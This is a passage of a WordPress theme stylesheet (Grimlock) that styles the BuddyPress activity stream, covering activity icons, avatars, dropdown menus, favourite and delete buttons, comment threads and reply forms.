    content: var(--grimlock-icon-bp-friend-star-approved);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_accepted:after {
    font-family: var(--grimlock-icon-bp-friend-symbol-approved-font-family) !important;
    content: var(--grimlock-icon-bp-friend-symbol-approved);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_created:after {
    font-family: var(--grimlock-icon-plus-font-family) !important;
    content: var(--grimlock-icon-plus);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item#requests-personal-li > a:before {
    font-family: var(--grimlock-icon-bp-friend-requested-font-family) !important;
    content: var(--grimlock-icon-bp-friend-requested);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item#requests-personal-li > a:before {
    font-family: var(--grimlock-icon-bp-friend-person-requested-font-family) !important;
    content: var(--grimlock-icon-bp-friend-person-requested);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item#requests-personal-li > a:before {
    font-family: var(--grimlock-icon-bp-friend-like-requested-font-family) !important;
    content: var(--grimlock-icon-bp-friend-like-requested);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item#requests-personal-li > a:before {
    font-family: var(--grimlock-icon-bp-friend-smile-requested-font-family) !important;
    content: var(--grimlock-icon-bp-friend-smile-requested);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item#requests-personal-li > a:before {
    font-family: var(--grimlock-icon-bp-friend-star-requested-font-family) !important;
    content: var(--grimlock-icon-bp-friend-star-requested);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item#requests-personal-li > a:before {
    font-family: var(--grimlock-icon-bp-friend-symbol-requested-font-family) !important;
    content: var(--grimlock-icon-bp-friend-symbol-requested);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.new_blog:after, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.new_blog_post:after {
    font-family: var(--grimlock-icon-alert-circle-font-family) !important;
    content: var(--grimlock-icon-alert-circle);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.created_group:after {
    font-family: var(--grimlock-icon-users-font-family) !important;
    content: var(--grimlock-icon-users);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.new_member:after {
    font-family: var(--grimlock-icon-user-new-font-family) !important;
    content: var(--grimlock-icon-user-new);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.updated_profile:after {
    font-family: var(--grimlock-icon-refresh-font-family) !important;
    content: var(--grimlock-icon-refresh);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.new_avatar:after {
    font-family: var(--grimlock-icon-profile-avatar-font-family) !important;
    content: var(--grimlock-icon-profile-avatar);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:hover:before {
    background-color: #245CC5;
    -webkit-transform: translate3d(0, 0, 0) scale(1.5);
            transform: translate3d(0, 0, 0) scale(1.5);
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:hover:after {
    color: #245CC5;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item img {
  max-width: 100% !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:hover {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.04);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.just-posted {
  box-shadow: 0 0 0 2px var(--grimlock-button-primary-background-color);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.just-posted:before {
  background-color: var(--grimlock-button-primary-background-color);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.just-posted:after {
  color: var(--grimlock-button-primary-background-color);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user {
  display: flex;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user {
    align-items: center;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-avatar {
  float: none;
  margin: 0 .5rem 0 0;
  display: flex;
  max-width: 35px;
  flex: 0 0 35px;
  height: auto;
  position: relative;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-avatar {
    max-width: 45px;
    flex: 0 0 45px;
    width: 45px;
    height: 45px;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-avatar > a {
  width: 100%;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-avatar img.avatar {
  margin: 0;
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-header {
  color: inherit;
  line-height: 1.3em;
  margin-right: 0;
  width: 100%;
  font-size: .85em;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-header .bp-verified-badge {
  width: 15px;
  height: 15px;
  background-size: 45%;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-header p {
  margin: 0 !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-user .activity-header img {
  border-radius: 500px;
  position: relative;
  top: -1px;
  margin: 0 3px 0 0 !important;
  width: 20px;
  height: 20px;
  object-fit: cover;
  object-position: center;
  display: none !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity {
  margin-left: auto;
  z-index: 9;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity {
    position: absolute;
    top: .5rem;
    right: .5rem;
    margin: 0;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-toggle {
  width: 35px;
  height: 35px;
  border-radius: 500px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1rem;
  padding: 0;
  line-height: 0;
  color: inherit !important;
  letter-spacing: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-toggle:not(:hover) {
  background-color: var(--grimlock-table-striped-background-color);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-toggle:after {
  font-family: var(--grimlock-icon-dots-h-font-family) !important;
  content: var(--grimlock-icon-dots-h);
  font-weight: 100;
  top: 0;
  margin: 0;
  border: 0;
  line-height: 0;
  width: auto;
  height: auto;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 1.3rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-menu {
  margin: 0;
  right: 0 !important;
  left: auto !important;
  -webkit-transform: translate3d(0, 50px, 0px) !important;
          transform: translate3d(0, 50px, 0px) !important;
  box-shadow: 0px 0px 15px 0px var(--grimlock-archive-post-box-shadow-color);
  border: var(--grimlock-archive-post-border-width) solid var(--grimlock-archive-post-border-color);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-menu a {
  display: flex;
  padding: .5rem;
  margin: 0;
  align-items: center;
  background: none;
  border: 0;
  font-weight: 600;
  font-size: .9em;
  border-radius: 0;
  color: inherit !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-menu a:hover {
  opacity: .7;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .dropdown-activity .dropdown-menu a:before {
  color: inherit;
  margin-right: .5rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav {
  display: flex;
  align-items: center;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav:before {
  font-family: var(--grimlock-icon-star-off-font-family) !important;
  content: var(--grimlock-icon-star-off);
  font-weight: 100;
  display: inline-block;
  margin-right: .5rem;
  font-size: 18px;
  text-align: center;
  color: inherit;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:after,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav:after {
  content: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:hover:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav:hover:before {
  font-family: var(--grimlock-icon-star-font-family) !important;
  content: var(--grimlock-icon-star);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav.loading,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav.loading {
  cursor: wait;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav.loading:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .fav.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:before {
  font-family: var(--grimlock-icon-star-font-family) !important;
  content: var(--grimlock-icon-star);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav:hover:before {
  font-family: var(--grimlock-icon-star-off-font-family) !important;
  content: var(--grimlock-icon-star-off);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity-single:before {
  font-family: var(--grimlock-icon-trash-font-family) !important;
  content: var(--grimlock-icon-trash);
  font-weight: 100;
  color: #d9534f;
  font-size: 1rem;
  margin-right: .4rem;
  position: relative;
  top: -2px;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity.loading,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity-single.loading {
  -webkit-animation: none;
          animation: none;
  cursor: wait;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity.loading:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity-single.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #d9534f;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity:hover, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity:active, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity:focus,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity-single:hover,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity-single:active,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .delete-activity-single:focus {
  border: 0;
  opacity: 0.7;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-content {
  position: static;
  margin: 0;
  width: 100%;
  padding-top: 0.5rem;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-content {
    padding-top: 0;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner {
  padding: 0;
  margin: 0;
  font-size: .95em;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner {
    padding-left: 75px;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner img {
  max-width: 100%;
  display: block;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner img[src*="emojione"] {
  display: inline-block !important;
  margin-right: .35rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner > ul {
  padding-left: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner p img {
  margin-top: .5rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner blockquote {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
  margin-right: 0;
  width: 100%;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner blockquote:before {
  top: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner .rtmedia-list-item {
  padding-top: 10px !important;
  padding-right: 10px !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner .rtmedia-list-item > a {
  position: relative;
  display: block;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-inner .rtmedia-list-item img {
  object-fit: cover;
  object-position: center;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options {
  display: flex;
  align-items: center;
  position: static !important;
  flex-wrap: wrap;
  font-size: .8rem;
  margin: 1rem 0 0 0;
  float: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options > a {
  position: relative;
  font-weight: 600;
  margin-right: 1rem;
  text-transform: uppercase;
  font-size: .9em;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options > a:before {
  margin-right: .25rem;
  font-size: 1.2em;
  position: relative;
  left: 1px;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options > a:after {
  content: '';
  color: inherit;
  opacity: .5;
  display: block;
  width: 100%;
  height: 2px;
  background: currentColor;
  margin: 0;
  position: absolute;
  bottom: -4px;
  pointer-events: none;
  transition: all 0.2s ease-in-out;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options > a:not(:hover) {
  opacity: .7;
  color: inherit !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options > a:hover:after {
  opacity: .15;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options select {
  width: auto;
  margin-left: auto;
  height: 35px;
  padding: 5px;
  font-size: 0.9em;
}

@media (max-width: 767.98px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-options select {
    width: 100%;
    margin-top: .5rem;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-options {
  display: flex;
  align-items: center;
  position: static !important;
  flex-wrap: wrap;
  font-size: .8rem;
  margin: 1rem 0 0 0;
  float: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-options > a {
  font-weight: 400;
  text-transform: none;
  font-size: 1em;
  margin: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-options > a:before {
  content: none !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-options > a:not(:last-of-type):after {
  content: '•';
  margin-left: .5rem;
  margin-right: .5rem;
  opacity: .5 !important;
  height: auto;
  width: auto;
  position: static;
  background: none;
  display: inline-block;
  font-size: .8em;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-view span,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-reply span {
  min-width: 17px;
  min-height: 17px;
  background: rgba(0, 0, 0, 0.04);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 500px;
  position: relative;
  margin-left: .1rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-reply:before {
  font-family: var(--grimlock-icon-message-font-family) !important;
  content: var(--grimlock-icon-message);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-view:before {
  font-family: var(--grimlock-icon-arrow-right-font-family) !important;
  content: var(--grimlock-icon-arrow-right);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-delete {
  color: #d9534f !important;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .acomment-delete:before {
  font-family: var(--grimlock-icon-trash-font-family) !important;
  content: var(--grimlock-icon-trash);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .comment-header {
  color: inherit;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item a.activity-time-since {
  color: inherit;
  font-size: 85%;
  display: block;
  max-width: 175px;
  font-weight: 600;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item a.activity-time-since:not(:hover) {
  opacity: .5;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-read-more {
  margin-left: .5em;
  text-transform: uppercase;
  font-size: 0.8em;
  font-weight: 600;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-read-more > a.loading {
  -webkit-animation: none;
          animation: none;
  pointer-events: none;
  cursor: wait;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-read-more > a.loading:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #245CC5;
  font-size: .9em;
  margin-left: 3px;
  top: -0.1em;
  position: relative;
  display: inline-block;
  opacity: 0.6;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.mini {
  font-size: 100%;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.mini .activity-avatar {
    max-width: 35px;
    flex: 0 0 35px;
    width: 35px !important;
    height: 35px !important;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.mini .activity-avatar img.avatar {
  width: 100% !important;
  max-width: 100%;
  height: auto;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.mini .activity-content {
    padding-top: 0;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.mini .activity-meta .unfav:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.mini .activity-meta .fav:before {
  top: 50px;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments {
  font-size: inherit;
  padding: 0;
  margin: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul {
  padding: 1rem 0 0 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li {
  padding: .75rem;
  background-color: rgba(0, 0, 0, 0.04);
  border-radius: 0.25rem;
  border: 0;
  position: relative;
  margin-bottom: 0;
  margin-top: .75rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li.show-all {
  text-align: center;
  font-size: .7em;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 600;
  padding: 0;
  margin: .5rem 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li.show-all > a {
  display: block;
  padding: 10px 5px;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li ul, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li li {
  border: none;
  position: relative;
  padding-left: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li ul:not([class]),
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li ul.has-comments {
  margin: 1rem 0 0 0;
  padding: 0;
  border-top: 2px solid rgba(0, 0, 0, 0.04);
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li ul:not([class]) li,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments > ul > li ul.has-comments li {
  padding: 1rem 0 0 0;
  position: relative;
  border: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-user {
  display: flex;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-user {
    align-items: center;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-meta {
  width: 100%;
  font-size: .8em;
  line-height: 1.2em;
  padding-top: .1rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-meta a:first-child {
  font-weight: 600;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-meta,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-content {
  font-size: .9em;
  color: inherit;
  word-break: break-word;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-content {
  margin: 1rem 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-content .activity-read-more {
  margin-left: 0;
  font-size: 0.7em;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-avatar {
  margin-right: .5rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-avatar img {
  height: auto;
  margin: 0;
  width: 35px;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form {
  padding: 2rem 0 0 0;
  margin: 0;
}

@media (max-width: 767.98px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form {
    padding: 1rem 0 0 0;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-avatar {
    display: none !important;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-avatar img {
  object-fit: cover;
  object-position: center;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-content {
  color: inherit;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea {
  background: none;
  border: 0;
  padding: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea {
  display: block;
  width: 100%;
  padding: 0.8rem 1.25rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #454748;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  padding: .9rem;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea {
    transition: none;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea::-ms-expand {
  background-color: transparent;
  border: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea:focus {
  color: #454748;
  background-color: #fff;
  border-color: #245CC5;
  outline: 0;
  box-shadow: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea::-webkit-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea::-moz-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea:-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea::-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea::placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea:disabled, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea[readonly] {
  background-color: #e8e8e9;
  opacity: 1;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea:disabled {
  cursor: not-allowed;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form input {
  margin-top: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form input,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form a,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form button {
  display: inline-flex;
  min-height: 40px;
  min-width: 40px;
  align-items: center;
  justify-content: center;
  padding: 0 1rem;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .rtmedia-container {
  padding: 0;
  margin: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .rtmedia-container .rtmedia-plupload-container {
  width: 100%;
  float: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .rtmedia-container .rtm-upload-button-wrapper {
  position: absolute;
  top: -2.7em;
  right: 0;
  margin-right: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .rtmedia-container .rtmedia-comment-media-upload span:before {
  font-family: var(--grimlock-icon-paperclip-font-family) !important;
  content: var(--grimlock-icon-paperclip);
  font-weight: 100;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest {
  position: relative;
  padding: 0;
  margin: 1rem 0;
  overflow: hidden;
  border: 0;
  font-size: inherit;
  background: none;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a {
  padding: 1rem;
  display: block;
  color: inherit;
  text-align: center;
  text-decoration: none !important;
  width: 100%;
  text-transform: uppercase;
